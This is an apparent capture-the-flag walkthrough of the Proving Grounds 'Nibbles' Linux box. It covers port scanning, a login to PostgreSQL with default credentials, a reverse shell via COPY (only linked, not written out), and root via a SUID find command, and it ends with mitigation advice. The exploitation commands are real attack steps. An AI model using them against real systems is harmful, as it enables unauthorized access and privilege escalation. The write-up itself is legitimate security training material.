Nibbles
Introduction
In this walkthrough we will be solving Proving Grounds Intermediate Linux box Nibbles. Let’s start ..
Nmap
TCP

Run a quick nmap scan to see open ports on our target:
1
sudo nmap -sV 192.168.153.47 --open
UDP
Run UDP Scan to top 100 ports to not to miss any valuable service.
1
sudo nmap -sU -F 192.168.153.47
 No valuable UDP ports are identified.
No valuable UDP ports are identified.

Full Nmap Scan
1
sudo nmap -p- 192.168.153.47 -A
Full Nmap scan returned a new port which is open and that we didn’t have from our previous scans:
Services
Port 21
- Version vsftpd 3.0.3 ,has one public vulnerability which DOS and not useful for us
1
searchsploit vsftpd 3.0.3
- Cannot login neither with null credentials nor anonymous access.

Port 5437
- Version 11.3-11.9, I did not find any public exploit for this version of PostgreSQL
1
searchsploit postgresql
Web

Port 80
- Version Apache 2.4.38 searching for public exploits we find something that catches our eyes but it is still not useful for this phase of assessment
1
searchsploit apache 2.4.38

ffuf recursive fuzzing
1
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u http://192.168.153.47/FUZZ -recursion -recursion-depth 1 -e .php,.html -v -fs 1272
I didn’t find anything
Directory fuzzing
Nothing found here either.
Exploitation


I checked logging in using some default credentials of PostgreSQL service, and postgres:postgres worked.
PostgreSQL authentication psql -h 192.168.153.47 -U postgres -p 5437

We are superuser so we can nearly everything we want on database
we can get a reverse shell using copy method from PostgreSQL which is described here
or we can do that in automated manner using this script GitHub

Now we are in!

Let’s make a shell more interactive using this command:
python -c 'import pty; pty.spawn("/bin/bash")'
Privilege Escalation
- Situational awareness
- Exposed Confidential Information
- Password Authentication Abuse
- Hunting Sensitive Information Hunting Sensitive Informaiton
- Sudo
- SUID/SGID
- Capabilities
- Cron Jobs Abuse
- Kernel Exploits

Checking for SUID/SGID binaries we find out that binary find SUID binary set. We can see the way of using it for privilege escalation in this site:
1
/usr/bin/find . -exec /bin/sh -p \; -quit
After that running id command we can see that our effective ID is root that means we can operate as root even though we are not root.
1
uid=106(postgres) gid=113(postgres) euid=0(root) groups=113(postgres),112(ssl-cert)
So we are now root.
Mitigation
- Change Default Credentials
- Immediately change the default
postgres:postgrescredentials. - Use a strong, unique password for the
postgresuser.
- Immediately change the default
- Restrict Superuser Access
- Limit the number of superuser accounts in PostgreSQL.
- Use the
pg_hba.conffile to restrict access to trusted users and IPs.
- Disable COPY to File for Untrusted Users
- Prevent privilege escalation via
COPY ... TO PROGRAM. - Set
pg_read_server_filesandpg_write_server_filesroles appropriately.
- Prevent privilege escalation via
- Limit Execution of SUID Binaries
- Regularly audit SUID binaries using
find / -perm -4000 -type f. - Remove unnecessary SUID binaries to prevent privilege escalation.
- Regularly audit SUID binaries using